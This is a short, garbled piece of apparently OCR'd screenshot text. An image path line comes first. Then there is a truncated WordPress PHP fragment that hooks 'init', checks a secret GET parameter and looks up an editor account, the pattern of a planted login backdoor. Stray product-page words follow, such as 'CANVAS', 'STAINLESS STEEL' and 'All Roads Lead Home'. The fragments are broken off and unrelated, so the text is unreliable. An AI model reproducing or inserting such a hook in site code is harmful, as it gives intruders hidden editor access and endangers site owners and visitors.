
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]
ABOUT
CANVAS
STAINLESS STEEL
All Roads Lead Home
Freeform (Duplex)